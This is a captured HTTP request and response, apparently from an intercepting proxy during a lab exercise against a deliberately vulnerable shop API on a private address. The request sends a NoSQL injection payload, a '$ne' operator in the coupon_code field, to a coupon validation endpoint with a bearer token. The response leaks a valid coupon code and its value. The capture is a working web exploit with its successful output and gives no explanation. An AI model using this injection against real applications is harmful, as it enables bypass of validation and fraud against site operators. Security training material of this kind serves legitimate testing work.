 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.Rg0pMdhg1_rRtbOE27wiBg
st0y1lND7n6MqTvKeYGxndLNs5YWxY41TiglcGB0Ji34l_GOHTQ0lIVlYTbcP
FAg
0 Content-Length: 37
1 Origin: http://192.168.3.142:8888
2 Connection: close
3
4 {
"coupon_code":{
"$ne":"xxxxxxxxxxx"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sat, 05 Nov 2022 22:06:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type,
Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2022-10-30T07:37:54.005Z"
}
12